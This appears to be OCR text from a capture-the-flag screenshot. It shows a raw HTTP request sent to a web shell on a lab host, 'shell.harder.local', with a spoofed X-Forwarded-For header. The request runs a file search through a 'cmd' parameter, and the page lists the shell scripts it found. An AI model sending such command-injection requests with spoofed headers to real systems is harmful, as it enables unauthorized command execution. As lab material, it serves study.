 POST /index.php HTTP/1.1
Host: shell.harder.local
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://shell.harder.local
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://shell.harder.local/index.php
Accept-Encoding: gzip, deflate
X-Forwarded-For:10.10.10.90
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=1cp9bpjru7selrtb1ggoe1n5it
Connection: close
cmd=find+/+-name+"*.sh"
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control"
60
61 </div>
62 <button type="submit" class="btn btn-prima
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 /usr/bin/findssl.sh
70 /usr/local/bin/run-crypted.sh
71 /etc/periodic/15min/evs-backup.sh
72 /www/shell/rev.sh
73 </pre>